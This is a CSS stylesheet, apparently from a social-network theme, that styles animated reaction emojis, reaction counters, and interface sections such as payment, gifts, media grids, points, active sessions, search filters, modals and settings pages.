.emoji--like .emoji__thumb {border-bottom: 20px solid #FFFFFF;border-left: 20px solid transparent;top: -25px;right: -25px;z-index: 2;-webkit-transform: rotate(5deg);transform: rotate(5deg);-webkit-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-animation: thumbs-up 2s linear infinite;animation: thumbs-up 2s linear infinite;}
.emoji--like .emoji__thumb:before {border-radius: 50% 50% 0 0;background: #FFFFFF;width: 10px;height: 12px;left: -10px;top: -8px;-webkit-transform: rotate(-15deg);transform: rotate(-15deg);-webkit-transform-origin: 100% 100%;transform-origin: 100% 100%;box-shadow: -1px 4px 0 -1px #FFFFFF;}

.emoji--love {background: #F55064;}
.emoji--love .emoji__heart {left: calc(50% - 40px);top: calc(50% - 40px);width: 80px;height: 80px;-webkit-animation: heart-beat 1s linear infinite alternate;animation: heart-beat 1s linear infinite alternate;}
.emoji--love .emoji__heart:before, .emoji--love .emoji__heart:after {left: calc(50% - 20px);top: calc(50% - 32px);width: 40px;height: 64px;background: #FFFFFF;border-radius: 20px 20px 0 0;}
.emoji--love .emoji__heart:before {-webkit-transform: translate(20px) rotate(-45deg);transform: translate(20px) rotate(-45deg);-webkit-transform-origin: 0 100%;transform-origin: 0 100%;}
.emoji--love .emoji__heart:after {-webkit-transform: translate(-20px) rotate(45deg);transform: translate(-20px) rotate(45deg);-webkit-transform-origin: 100% 100%;transform-origin: 100% 100%;}

.emoji--haha .emoji__face {-webkit-animation: haha-face 2s linear infinite;animation: haha-face 2s linear infinite;}
.emoji--haha .emoji__eyes {width: 26px;height: 6px;border-radius: 2px;left: calc(50% - 13px);top: 35px;-webkit-transform: rotate(20deg);transform: rotate(20deg);background: transparent;box-shadow: -25px 5px 0 0 #000000, 25px -5px 0 0 #000000;}
.emoji--haha .emoji__eyes:after {left: 0;top: 0;width: 26px;height: 6px;border-radius: 2px;-webkit-transform: rotate(-40deg);transform: rotate(-40deg);background: transparent;box-shadow: -25px -5px 0 0 #000000, 25px 5px 0 0 #000000;}
.emoji--haha .emoji__mouth {width: 80px;height: 40px;left: calc(50% - 40px);top: 50%;background: #000000;border-radius: 0 0 40px 40px;overflow: hidden;z-index: 1;-webkit-animation: haha-mouth 2s linear infinite;animation: haha-mouth 2s linear infinite;}
.emoji--haha .emoji__tongue {width: 70px;height: 30px;background: #F55064;left: calc(50% - 35px);bottom: -10px;border-radius: 50%;}

.emoji--wow .emoji__face {-webkit-animation: wow-face 3s linear infinite;animation: wow-face 3s linear infinite;}
.emoji--wow .emoji__eyebrows {left: calc(50% - 3px);height: 6px;width: 6px;border-radius: 50%;background: transparent;box-shadow: -18px 0 0 0 #000000, -33px 0 0 0 #000000, 18px 0 0 0 #000000, 33px 0 0 0 #000000;-webkit-animation: wow-brow 3s linear infinite;animation: wow-brow 3s linear infinite;}
.emoji--wow .emoji__eyebrows:before, .emoji--wow .emoji__eyebrows:after {width: 24px;height: 20px;border: 6px solid #000000;box-sizing: border-box;border-radius: 50%;border-bottom-color: transparent;border-left-color: transparent;border-right-color: transparent;top: -3px;left: calc(50% - 12px);}
.emoji--wow .emoji__eyebrows:before {margin-left: -25px;}
.emoji--wow .emoji__eyebrows:after { margin-left: 25px;}
.emoji--wow .emoji__eyes { width: 16px;height: 24px;left: calc(50% - 8px);top: 35px;border-radius: 50%;background: transparent;box-shadow: 25px 0 0 0 #000000, -25px 0 0 0 #000000;}
.emoji--wow .emoji__mouth {width: 30px;height: 45px;left: calc(50% - 15px);top: 50%;border-radius: 50%;background: #000000;-webkit-animation: wow-mouth 3s linear infinite;animation: wow-mouth 3s linear infinite;}

.emoji--sad .emoji__face {-webkit-animation: sad-face 2s ease-in infinite;animation: sad-face 2s ease-in infinite;}
.emoji--sad .emoji__eyebrows {left: calc(50% - 3px);top: 35px;height: 6px;width: 6px;border-radius: 50%;background: transparent;box-shadow: -40px 9px 0 0 #000000, -25px 0 0 0 #000000, 25px 0 0 0 #000000, 40px 9px 0 0 #000000;}
.emoji--sad .emoji__eyebrows:before, .emoji--sad .emoji__eyebrows:after {width: 30px;height: 20px;border: 6px solid #000000;box-sizing: border-box;border-radius: 50%;border-bottom-color: transparent;border-left-color: transparent;border-right-color: transparent;top: 2px;left: calc(50% - 15px);}
.emoji--sad .emoji__eyebrows:before {margin-left: -30px;-webkit-transform: rotate(-30deg);transform: rotate(-30deg);}
.emoji--sad .emoji__eyebrows:after {margin-left: 30px;-webkit-transform: rotate(30deg);transform: rotate(30deg);}
.emoji--sad .emoji__eyes {width: 14px;height: 16px;left: calc(50% - 7px);top: 50px;border-radius: 50%;background: transparent;box-shadow: 25px 0 0 0 #000000, -25px 0 0 0 #000000;}
.emoji--sad .emoji__eyes:after {background: #548DFF;width: 12px;height: 12px;margin-left: 6px;border-radius: 0 100% 40% 50% / 0 50% 40% 100%;-webkit-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-animation: tear-drop 2s ease-in infinite;animation: tear-drop 2s ease-in infinite;}
.emoji--sad .emoji__mouth {width: 60px;height: 80px;left: calc(50% - 30px);top: 80px;box-sizing: border-box;border: 6px solid #000000;border-radius: 50%;border-bottom-color: transparent;border-left-color: transparent;border-right-color: transparent;background: transparent;-webkit-animation: sad-mouth 2s ease-in infinite;animation: sad-mouth 2s ease-in infinite;}
.emoji--sad .emoji__mouth:after {width: 6px;height: 6px;background: transparent;border-radius: 50%;top: 4px;left: calc(50% - 3px);box-shadow: -18px 0 0 0 #000000, 18px 0 0 0 #000000;}

.emoji--angry {background: linear-gradient(#D5234C -10%, #FFDA6A);background-size: 100%;-webkit-animation: angry-color 2s ease-in infinite;animation: angry-color 2s ease-in infinite;}
.emoji--angry .emoji__face {-webkit-animation: angry-face 2s ease-in infinite;animation: angry-face 2s ease-in infinite;}
.emoji--angry .emoji__eyebrows {left: calc(50% - 3px);top: 55px;height: 6px;width: 6px;border-radius: 50%;background: transparent;box-shadow: -44px 5px 0 0 #000000, -7px 16px 0 0 #000000, 7px 16px 0 0 #000000, 44px 5px 0 0 #000000;}
.emoji--angry .emoji__eyebrows:before, .emoji--angry .emoji__eyebrows:after {width: 50px;height: 20px;border: 6px solid #000000;box-sizing: border-box;border-radius: 50%;border-top-color: transparent;border-left-color: transparent;border-right-color: transparent;top: 0;left: calc(50% - 25px);}
.emoji--angry .emoji__eyebrows:before {margin-left: -25px;-webkit-transform: rotate(15deg);transform: rotate(15deg);}
.emoji--angry .emoji__eyebrows:after {margin-left: 25px;-webkit-transform: rotate(-15deg);transform: rotate(-15deg);}
.emoji--angry .emoji__eyes {width: 12px;height: 12px;left: calc(50% - 6px);top: 70px;border-radius: 50%;background: transparent;box-shadow: 25px 0 0 0 #000000, -25px 0 0 0 #000000;}
.emoji--angry .emoji__mouth {width: 36px;height: 18px;left: calc(50% - 18px);bottom: 15px;background: #000000;border-radius: 50%;-webkit-animation: angry-mouth 2s ease-in infinite;animation: angry-mouth 2s ease-in infinite;}

@-webkit-keyframes slideUp {
0%{opacity: 0;transform: translateY(30px);}
100%{opacity: 1;transform: translateY(0px);}
}
@keyframes slideUp {
0%{opacity: 0;transform: translateY(30px);}
100%{opacity: 1;transform: translateY(0px);}
}

@-webkit-keyframes heart-beat {
25% {-webkit-transform: scale(1.1);transform: scale(1.1);}
75% {-webkit-transform: scale(0.6);transform: scale(0.6);}
}
@keyframes heart-beat {
25% {-webkit-transform: scale(1.1);transform: scale(1.1);}
75% {-webkit-transform: scale(0.6);transform: scale(0.6);}
}

@-webkit-keyframes haha-face {
10%, 30%, 50% {-webkit-transform: translateY(25px);transform: translateY(25px);}
20%, 40% {-webkit-transform: translateY(15px);transform: translateY(15px);}
60%, 80% {-webkit-transform: translateY(0);transform: translateY(0);}
70%, 90% {-webkit-transform: translateY(-10px);transform: translateY(-10px);}
}
@keyframes haha-face {
10%, 30%, 50% {-webkit-transform: translateY(25px);transform: translateY(25px);}
20%, 40% {-webkit-transform: translateY(15px);transform: translateY(15px);}
60%, 80% {-webkit-transform: translateY(0);transform: translateY(0);}
70%, 90% {-webkit-transform: translateY(-10px);transform: translateY(-10px);}
}
@-webkit-keyframes haha-mouth {
10%, 30%, 50% {-webkit-transform: scale(0.6);transform: scale(0.6);top: 45%;}
20%, 40% {-webkit-transform: scale(0.8);transform: scale(0.8);top: 45%;}
60%, 80% {-webkit-transform: scale(1);transform: scale(1);top: 50%;}
70% {-webkit-transform: scale(1.2);transform: scale(1.2);top: 50%;}
90% {-webkit-transform: scale(1.1);transform: scale(1.1);top: 50%;}
}
@keyframes haha-mouth {
10%, 30%, 50% {-webkit-transform: scale(0.6);transform: scale(0.6);top: 45%;}
20%, 40% {-webkit-transform: scale(0.8);transform: scale(0.8);top: 45%;}
60%, 80% {-webkit-transform: scale(1);transform: scale(1);top: 50%;}
70% {-webkit-transform: scale(1.2);transform: scale(1.2);top: 50%;}
90% {-webkit-transform: scale(1.1);transform: scale(1.1);top: 50%;}
}

@-webkit-keyframes wow-face {
15%, 25% {-webkit-transform: rotate(20deg) translateX(-25px);transform: rotate(20deg) translateX(-25px);}
45%, 65% {-webkit-transform: rotate(-20deg) translateX(25px);transform: rotate(-20deg) translateX(25px);}
75%, 100% {-webkit-transform: rotate(0deg) translateX(0);transform: rotate(0deg) translateX(0);}
}
@keyframes wow-face {
15%, 25% {-webkit-transform: rotate(20deg) translateX(-25px);transform: rotate(20deg) translateX(-25px);}
45%, 65% {-webkit-transform: rotate(-20deg) translateX(25px);transform: rotate(-20deg) translateX(25px);}
75%, 100% {-webkit-transform: rotate(0deg) translateX(0);transform: rotate(0deg) translateX(0);}
}
@-webkit-keyframes wow-brow {
15%, 65% {top: 25px;}
75%, 100%, 0% {top: 15px;}
}
@keyframes wow-brow {
15%, 65% {top: 25px;}
75%, 100%, 0% {top: 15px;}
}
@-webkit-keyframes wow-mouth {
10%, 30% {width: 20px;height: 20px;left: calc(50% - 10px);}
50%, 70% {width: 30px;height: 40px;left: calc(50% - 15px);}
75%, 100% {height: 50px;}
}
@keyframes wow-mouth {
10%, 30% {width: 20px;height: 20px;left: calc(50% - 10px);}
50%, 70% {width: 30px;height: 40px;left: calc(50% - 15px);}
75%, 100% {height: 50px;}
}

@-webkit-keyframes sad-face {
25%, 35% {top: -15px;}
55%, 95% {top: 10px;}
100%, 0% {top: 0;}
}
@keyframes sad-face {
25%, 35% {top: -15px;}
55%, 95% {top: 10px;}
100%, 0% {top: 0;}
}
@-webkit-keyframes sad-mouth {
25%, 35% {-webkit-transform: scale(0.85);transform: scale(0.85);top: 70px;}
55%, 100%, 0% {-webkit-transform: scale(1);transform: scale(1);top: 80px;}
}
@keyframes sad-mouth {
25%, 35% {-webkit-transform: scale(0.85);transform: scale(0.85);top: 70px;}
55%, 100%, 0% {-webkit-transform: scale(1);transform: scale(1);top: 80px;}
}
@-webkit-keyframes tear-drop {
0%, 100% {display: block;left: 35px;top: 15px;-webkit-transform: rotate(45deg) scale(0);transform: rotate(45deg) scale(0);}
25% {display: block;left: 35px;-webkit-transform: rotate(45deg) scale(2);transform: rotate(45deg) scale(2);}
49.9% {display: block;left: 35px;top: 65px;-webkit-transform: rotate(45deg) scale(0);transform: rotate(45deg) scale(0);}
50% {display: block;left: -35px;top: 15px;-webkit-transform: rotate(45deg) scale(0);transform: rotate(45deg) scale(0);}
75% {display: block;left: -35px;-webkit-transform: rotate(45deg) scale(2);transform: rotate(45deg) scale(2);}
99.9% {display: block;left: -35px;top: 65px;-webkit-transform: rotate(45deg) scale(0);transform: rotate(45deg) scale(0);}
}
@keyframes tear-drop {
0%, 100% {display: block;left: 35px;top: 15px;-webkit-transform: rotate(45deg) scale(0);transform: rotate(45deg) scale(0);}
25% {display: block;left: 35px;-webkit-transform: rotate(45deg) scale(2);transform: rotate(45deg) scale(2);}
49.9% {display: block;left: 35px;top: 65px;-webkit-transform: rotate(45deg) scale(0);transform: rotate(45deg) scale(0);}
50% {display: block;left: -35px;top: 15px;-webkit-transform: rotate(45deg) scale(0);transform: rotate(45deg) scale(0);}
75% {display: block;left: -35px;-webkit-transform: rotate(45deg) scale(2);transform: rotate(45deg) scale(2);}
99.9% {display: block;left: -35px;top: 65px;-webkit-transform: rotate(45deg) scale(0);transform: rotate(45deg) scale(0);}
}

@-webkit-keyframes hands-up {
25% {-webkit-transform: rotate(15deg);transform: rotate(15deg);}
50% {-webkit-transform: rotate(-15deg) translateY(-10px);transform: rotate(-15deg) translateY(-10px);}
75%, 100% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
}
@keyframes hands-up {
25% {-webkit-transform: rotate(15deg);transform: rotate(15deg);}
50% {-webkit-transform: rotate(-15deg) translateY(-10px);transform: rotate(-15deg) translateY(-10px);}
75%, 100% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
}
@-webkit-keyframes thumbs-up {
25% {-webkit-transform: rotate(20deg);transform: rotate(20deg);}
50%, 100% {-webkit-transform: rotate(5deg);transform: rotate(5deg);}
}
@keyframes thumbs-up {
25% {-webkit-transform: rotate(20deg);transform: rotate(20deg);}
50%, 100% {-webkit-transform: rotate(5deg);transform: rotate(5deg);}
}

@-webkit-keyframes angry-color {
45%, 60% {background-size: 250%;}
85%, 100%, 0% {background-size: 100%;}
}
@keyframes angry-color {
45%, 60% {background-size: 250%;}
85%, 100%, 0% {background-size: 100%;}
}
@-webkit-keyframes angry-face {
35%, 60% {-webkit-transform: translateX(0) translateY(10px) scale(0.9);transform: translateX(0) translateY(10px) scale(0.9);}
40%, 50% {-webkit-transform: translateX(-5px) translateY(10px) scale(0.9);transform: translateX(-5px) translateY(10px) scale(0.9);}
45%, 55% {-webkit-transform: translateX(5px) translateY(10px) scale(0.9);transform: translateX(5px) translateY(10px) scale(0.9);}
}
@keyframes angry-face {
35%, 60% {-webkit-transform: translateX(0) translateY(10px) scale(0.9);transform: translateX(0) translateY(10px) scale(0.9);}
40%, 50% {-webkit-transform: translateX(-5px) translateY(10px) scale(0.9);transform: translateX(-5px) translateY(10px) scale(0.9);}
45%, 55% {-webkit-transform: translateX(5px) translateY(10px) scale(0.9);transform: translateX(5px) translateY(10px) scale(0.9);}
}
@-webkit-keyframes angry-mouth {
25%, 50% {height: 6px;bottom: 25px;}
}
@keyframes angry-mouth {
25%, 50% {height: 6px;bottom: 25px;}
}

.reaction:hover {transform: scale( 1.23077) translate(0, -3px);top: 2px}
.reaction::before {display: inline-block;color: #ffffff;text-align: center;line-height: 16px;font-size: 10px;left: 50%;padding: 0 8px;background-color: rgba(0, 0, 0, .75);border-radius: 2em;position: absolute;top: -18px;opacity: 0;transition: opacity .15s ease;font-weight: 600;transform: translateX(-50%);}
.reaction:hover::before {opacity: 1}
.reaction-like::before {content: 'Like'}
.reaction-love::before {content: 'Love'}
.reaction-haha::before {content: 'Haha'}
.reaction-wow::before {content: 'Wow'}
.reaction-sad::before {content: 'Sad'}
.reaction-angry::before {content: 'Angry'}

.inline_post_emoji {width: 18px;height: 18px;display: inline-block;margin-right: 4px;}
.inline_post_emoji .emoji {	transform: scale(0.15);top: -285%;right: 285%;}
.no_anim .emoji--wow .emoji__eyebrows {top: 15px;}
.no_anim .emoji--sad .emoji__eyes:after {display: block;left: -35px;-webkit-transform: rotate(45deg) scale(2);transform: rotate(45deg) scale(2);}
.no_anim .emoji--like .emoji__hand, .no_anim .emoji--like .emoji__thumb, .no_anim .emoji--love .emoji__heart, .no_anim .emoji--haha .emoji__face, .no_anim .emoji--haha .emoji__mouth, .no_anim .emoji--wow .emoji__face, .no_anim .emoji--wow .emoji__eyebrows, .no_anim .emoji--wow .emoji__mouth, .no_anim .emoji--sad .emoji__face, .no_anim .emoji--sad .emoji__mouth, .no_anim .emoji--sad .emoji__eyes:after, .no_anim .emoji--angry, .no_anim .emoji--angry .emoji__face, .no_anim .emoji--angry .emoji__mouth {animation: none;}
 
.inline_post_count_emoji {width: 16px;height: 16px;display: inline-block;}
.inline_post_count_emoji .emoji {transform: scale(0.1333);top: -324%;right: 324%;}
.like-btn-text-like {color:rgb(88, 144, 255);}
.like-btn-text-wow,.like-btn-text-haha,.like-btn-text-sad {	color:rgb(240, 186, 21)}
.like-btn-text-love{color:rgb(242, 82, 104)}
.like-btn-text-angry{color:rgb(247, 113, 75);}
.like-emo > .how_reacted{background: #fff;display: inline-flex;margin: 0 0 0 -6px;padding: 3px;border-radius: 50%;}
.like-emo > .how_reacted:nth-child(1) {z-index: 3;margin-left: -10px;}
.like-emo > .how_reacted:nth-child(2) {z-index: 2;}
.like-emo > .how_reacted:nth-child(3) {z-index: 1;}
.like-details{margin-left:10px;	color:#9197a3;font-size:12px; }
.like-emo{cursor: pointer;display: flex;align-items: center;}
#active_react {display:flex;}
#active_react .stat-item {padding: 0px 7px !important;margin-top: 4px!important;}
.like-emo .how_many_reacts {line-height: 1;font-weight: normal;color: #999;font-size: 11px;}
.wo_imagecombo_lbox .lightbox-post-footer .comment {margin-top: 37px;}

#comment_reacted {margin-right: 10px;float:left;}
#comment_reacted .like-emo > .how_reacted {transform: scale(0.9);margin: 0 0 0 -8px;}
#comment_reacted .like-emo > .how_reacted:nth-child(1) {z-index: 3;margin-left: -2px;}
#comment_reacted .like-emo .how_many_reacts {font-size: 12px;color: #888;}
#comment_reactions {padding: 0;display: inline-block;}
#comment_reactions .like-btn .active-like {display: block;}

.wo_who_react_this {display: inline-block;margin-left: -3px;}
.inline_act_emoji {overflow: hidden;position: relative;margin-bottom: -5px;transform: scale(0.8);margin-right: 0;}

#inline_emo_react {	position: relative;}
#inline_emo_react .wo_who_react_this {position: absolute;top: 0;right: 10px;background: #f9f9f9;border-radius: 50%;width: 23px;height: 23px;display: flex;align-items: center;justify-content: center;}
#inline_emo_react .wo_who_react_this .inline_act_emoji {transform: scale(1);margin-bottom: 0px;}

.post .post-footer .comments-list .comment .comment-body .like-btn {z-index: 9;}
.post .post-footer .comments-list .comment .comment-body .reactions-box {z-index: 5;top: -55px;}
.post .post-footer .comments-list .comment .comment-body .reactions-box li {animation: none;}

/*Payment Box*/
.payment_box .btn {width: 100%;background-color: white;color: #2c2c2c;text-align: inherit;display: flex;align-items: center;border-bottom: 1px solid rgba(0, 0, 0, 0.07);border-radius: 0;padding: 20px 25px;transition: all 0.15s;font-family: "Lato", sans-serif; font-weight: 600;box-shadow: none;}
.payment_box .btn:hover {background-color: rgba(0, 0, 0, 0.04);}
.payment_box .btn:last-child {border:0;}
.payment_box .btn svg {margin-right: 15px;width: 32px;height: 32px;}

.estimated_ad_limit {border: 1px dashed rgba(0, 0, 0, 0.23);border-radius: 2px;padding: 10px;margin-top: 10px;margin-bottom: -10px;}
.estimated_ad_limit p:nth-child(2){margin-bottom:0;}

/*Send Gift*/
.send_gift_btn {font-family: "Lato", sans-serif;font-weight: 600;font-size: 16px;background-color: #fce6e6;margin-bottom: 15px;box-shadow: 0 1px 0 0 #e3e4e8, 0 0 0 1px #f1f1f1;display: flex;align-items: center;position: relative;padding: 17px 10px 17px 50px;overflow: hidden;line-height: 1;}
.send_gift_btn svg {width: 50px;position: absolute;transform: rotate(0deg);left: -17px;opacity: 0.8;}
.wo_send_gift {display: flex;flex-wrap: wrap;margin: 0 -5px;max-height: 300px;overflow: hidden;overflow-y: auto;}
.wo_send_gift .gift-data {flex: 0 0 20%;width: 20%;position: relative;padding: 11px;overflow: hidden;display: block;}
.wo_send_gift .gift-data label {margin: 0;position: relative;padding-bottom: 100%;display: block;}
.wo_send_gift .gift-data label input {visibility: hidden;position: absolute;}
.wo_send_gift .gift-data label input + img {cursor:pointer;border-radius: 2px;transition: all 0.15s ease;}
.wo_send_gift .gift-data label > input:checked + img{box-shadow: 0 0 0 1.5px #f00;}
.wo_send_gift .gift-data label img {top: 0;position: absolute;left: 0;right: 0;bottom: 0;object-fit: cover;width: 100%;height: 100%;user-select: none;}

.neg_padd {margin-bottom: -15px;}
.neg_padd table {margin-bottom:0;}

/*User Media profile*/
.user_media_list_section {display: block;margin: 10px 5px 5px;overflow: hidden;}
.user_media_list_section .photo-data, .user_media_list_section .video-data {width: 33.3333333%;position: relative;padding: 5px;overflow: hidden;float: left;}
.user_media_list_section .photo-data a, .user_media_list_section .video-data a {position: relative;padding-bottom: 100%;display: block;overflow: hidden;background: #eee;}
.user_media_list_section .photo-data a:after, .user_media_list_section .video-data a:after {content: '';transition: all 0.2s;position: absolute;top: 0;right: 0;bottom: 0;left: 0;}
.user_media_list_section .photo-data a:hover:after, .user_media_list_section .video-data a:hover:after {background-color: rgba(0, 0, 0, 0.15);}
.user_media_list_section .photo-data a img, .user_media_list_section .video-data a video {top: 0;position: absolute;left: 0;right: 0;bottom: 0;object-fit: cover;width: 100%;height: 100%;user-select: none;}
.user_media_list_section.sidebar_data_photo {margin: 0;}
.user_media_list_section.sidebar_data_photo .photo-data {padding: 0 3px 5px;flex: 0 0 33.3333333% !important;width: 33.3333333% !important;}

/*Comment Emojis*/
#wo_comm_emojis {width: 280px;overflow: hidden;overflow-y: auto;max-height: 200px;padding: 0;}
#wo_comm_emojis .emoji_holder {	display: inline-flex;margin: 4px;cursor: pointer;transition: all 0.2s;justify-content: center;align-items: center;height: 30px;width: 30px;}
#wo_comm_emojis .emoji_holder span {font-size: 21px;}

/*Earn Points*/
.earn_points {margin-bottom:10px;padding: 0 5px;}
.earn_points .ep_illus {margin-bottom: 25px;margin-top: 20px;display: flex;padding-bottom: 15px;border-bottom: 1px solid rgba(0, 0, 0, 0.08);}
.earn_points .ep_illus .ep_how_many {flex: 1;text-align: center;padding: 10px;}
.earn_points .ep_illus .ep_how_many svg {display: block;margin: 0 auto 10px;background-color: #7a7a7a;width: 55px;height: 55px;border-radius: 50%;padding: 11px;color: white;}
.earn_points .ep_illus .ep_how_many.reaction_bg svg {background-color: #f3b600;}
.earn_points .ep_illus .ep_how_many.create_post svg {background-color: #2196F3;}
.earn_points .ep_illus .ep_how_many.comment_post svg {background-color: #4caf50;}
.earn_points .ep_illus .ep_how_many.wonder_post svg {background-color: #f44336;}
.earn_points .ep_illus .ep_how_many.like_post svg {background-color: #673AB7;}
.earn_points .ep_illus .ep_how_many b {margin: 0;font-weight: 600;font-family: "Lato", sans-serif;font-size: 15px;color: #535353;}
.earn_points .counter {background-color:#f5f5f5;padding: 20px 0;border-radius: 5px;height: 170px;border: 1px solid #f5f5f5;}
.earn_points .counter svg {margin: 0 auto;float: none;display: table;color: #a84849;}
.earn_points .counter h2 {font-size: 40px;font-weight: normal;margin-top: 10px;margin-bottom: 0;text-align: center;}
.earn_points .counter .point-text {font-size: 13px;font-weight: normal;margin-top: 10px;margin-bottom: 0;text-align: center;}
.earn_points .counter .count-text {font-size: 13px;font-weight: bold;margin-top: 10px;margin-bottom: 0;text-align: center;}
.earn_points .points_tip {height: 170px;border: 1px dashed #d7d7d7;padding: 20px 10px;border-radius: 5px;display: flex;align-items: center;justify-content: center;flex-direction: column;text-align: center;}
.earn_points .points_tip svg {margin-bottom: 7px;color: #727272;}
.earn_points .points_tip p {margin: 0;}
.earn_points .points_tip p a {color: #0073ce;text-decoration: underline;}

/*Active Sessions*/
.active_sessions {padding: 0 15px;margin-bottom: 10px;}
.active_sessions .as_list {padding: 13px 10px;position: relative;border-bottom: 1px solid rgba(0, 0, 0, 0.07);}
.active_sessions .as_list:last-child {border: 0;}
.active_sessions .as_list .platform_icon {margin-right: 15px;float: left;width: 36px;height: 36px;display: flex;align-items: center;justify-content: center; margin-bottom: 40px;}
.active_sessions .as_list .platform_icon svg {width: 28px;height: 28px;}
.active_sessions .as_list .log_out_session {float: right;width: 35px;height: 35px;display: flex;align-items: center;justify-content: center;padding: 0;border-radius: 50%;margin: 1px 0;}
.active_sessions .as_list .session_info {display: block;margin-right: 50px;font-family: "Lato", sans-serif;}
.active_sessions .as_list .session_info h4 {margin-top: 0;margin-bottom: 4px;font-weight: 600;}
.active_sessions .as_list .session_info p {margin-bottom: 8px;line-height: 1;}

.app_dv_head {margin-top: -25px;padding-top: 10px;background: #fff;}
#filterby-post .filter_negative_clr, #filterby-post .filter_negative_clr svg {color: #333333;}

/*Night Toggle*/
#night_mode_toggle, #keyboard_shortcut {display: flex;align-items: center;}
#night_mode_toggle svg, #keyboard_shortcut svg {margin: 0;margin-left: auto;height: 17px;width: 17px;}

/*Search Filter*/
.wo_adv_search_filter_side h3 {	padding: 15px;}
.wo_adv_search_filter_side .wo_settings_page .setting-panel input[type=text], .wo_adv_search_filter_side .wo_settings_page .setting-panel select {height: 31px;border-color: #ddd;}
.search-filter-form .wo_radio_btn {	margin-bottom: 15px;}
.search-filter-form .setting-panel .form-group {margin: 0 0 10px;}
.search-filter-form .wo_radio_btn .radio-inline+.radio-inline {margin-top: 0;margin-left: 0;}
.search-filter-form .wo_radio_btn .radio-inline:nth-child(3) {margin:0;}
.search-filter-form .wo_radio_btn input[type=radio]+span {padding:0;margin: 0 auto;width: 37px;height: 37px;display: flex;align-items: center;justify-content: center;}
.search-filter-form .wo_radio_btn input[type=radio]+span svg.feather {margin: 0;width: 20px;height: 20px;}
.wo_adv_search_filter_side .wo_settings_page .setting-panel-mdbtn {padding: 6px 13px !important;margin: 2px 0px;}
.wo_adv_search_filter_side .wo_settings_page .setting-panel input[type=text].age_number {float: right;width: 60px;padding: 0;text-align: center;background-color: #e9e9e9 !important;border: 0;border-radius: 3px;height: 25px;font-size: 13px;font-weight: 600;color: #383838;}
.wo_adv_search_filter_side .round_check {position:relative;display: inline-block;}
.wo_adv_search_filter_side .round_check input+label:before{border-radius:50%;}
.wo_adv_search_filter_side .round_check input[type=radio]{display:none}
.wo_adv_search_filter_side .round_check input[type=radio]:checked+label:after{color:#fff}
.wo_adv_search_filter_side .round_check input[type=radio]:checked+label:before{background:#008aff;border-color:transparent}
.wo_adv_search_filter_side .ui-slider {	border-radius: 2em;box-shadow: none;height: 4px;margin-top: 3px;background: #ccc;}
.wo_adv_search_filter_side .ui-slider .ui-slider-handle {width: 15px;height: 15px;outline: none;border: 0;border-radius: 50%;top: -5px;}

/*Keyboard Shortcuts*/
.key_shortcts tr {margin: 0 0 17px;display: block;}
.key_shortcts tr:last-child {margin:0;}
.key_shortcts th {float: left;}
.key_shortcts th span {border: 1px solid #ccd6dd;background-color: #e6ecf0;border-radius: 3px;margin-right: 8px;min-width: 22px;display: flex;align-items: center;justify-content: center;}
.key_shortcts td {font-size: 11px;line-height: 16px;padding-top: 3px;}

/*Modals*/
.modal-content {box-shadow: 0 2px 26px rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);}
.modal-header {background-color: #f5f6f7;border-color: #e5e5e5;padding: 10px 12px;}
.modal-title {color: #1d2129;font-weight: bold;line-height: 19px;font-size: 14px;}
.modal .modal-footer {background: #fff;padding: 9px 0;border-top: 1px solid #dddfe2;margin: 0 12px;}
.modal .modal-footer .btn {line-height: 22px;border-radius: 2px;font-size: 12px;font-weight: bold;padding: 0 8px !important;letter-spacing: 0.3px;text-transform: capitalize;height: 24px;}
.modal .modal-footer .ball-pulse {margin-left: 0;line-height: 22px;}

/*User Pokes*/
.wo_pokes_cont {border-radius: 2px;box-shadow: 0 1px 0 0 #e3e4e8, 0 0 0 1px #f1f1f1;background-color: #fff;padding: 0 10px;margin-bottom: 15px;}
.wo_poke_users {background: #fff;overflow: hidden;padding: 10px 5px;border-bottom: 1px solid rgba(0, 0, 0, 0.07);}
.wo_poke_users:last-child {border:0;}
.wo_poke_users .btn {display: flex;align-items: center;font-weight: 600;letter-spacing: 0.3px;margin: 10px 0;}
.wo_poke_users .btn svg {width: 18px;height: 18px;margin-right: 5px;}
.wo_poke_users .poke_info {margin-right: 130px;}
.wo_poke_users .poke_info .avatar {background: transparent 50% 50% no-repeat;background-size: cover;border-radius: 50%;display: inline-block;height: 50px;width: 50px;margin-right: 9px;overflow: hidden;}
.wo_poke_users .poke_info .user-name {font-family: "Lato", sans-serif;font-size: 17px;color: #474747;line-height: 50px;}

.end_vdo_call {padding: 0;display: flex;align-items: center;justify-content: center;width: 45px;height: 45px;border-radius: 50%;box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);position: absolute;left: 50%;transform: translateX(-50%);bottom: 10px;}

/*Setting Page*/
#wo_main_sett_mid .wo_settings_page {padding: 15px;border-top: 4px solid;}
#wo_main_sett_mid .wo_settings_page .last-sett-btn {margin-right: -15px;margin-bottom: -15px;}
#wo_main_sett_mid .wo_settings_page .setting-panel-mdbtn {margin: 2px 15px;}
#wo_main_sett_mid .wo_settings_page h3 {font-size: 20px;padding: 15px;border-bottom: 0;background-color: #fff;font-weight: 600;font-family: "Lato", sans-serif;}
#wo_main_sett_side ul {box-shadow: 0 1px 3px 0 rgba(0,0,0,.2), 0 1px 1px 0 rgba(0,0,0,.14), 0 2px 1px -1px rgba(0,0,0,.12);border-radius: 2px;padding: 0;}
#wo_main_sett_side ul li a {transition: all 0.2s;display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;height: 36px;line-height: 36px;padding: 0 5px 0 18px;font-family: "Lato", sans-serif;text-decoration: none;color: #727272;}
#wo_main_sett_side ul li a:hover {color: #1d1d1d;}
#wo_main_sett_side ul li.avtive a {background-color: rgba(0,0,0,.07);font-weight: 600;}
#wo_main_sett_side ul li a svg {vertical-align: middle;width: 20px;height: 20px;margin-right: 7px;margin-top: -3px;}
.sett_tab_noti {overflow: hidden;border-bottom: 1px solid rgba(0, 0, 0, 0.08);border-top: 1px solid rgba(0, 0, 0, 0.08);padding: 5px 0;}
.sett_tab_noti li {width: 50%;float: left;text-align: center;}
.sett_tab_noti li a {display: flex;align-items: center;justify-content: center;transition: all 0.2s;text-decoration: none;padding: 7px 5px;}
.sett_tab_noti li a:hover {color: black;}
.sett_tab_noti li.active a {background-color: rgba(0, 0, 0, 0.05);color: black;}
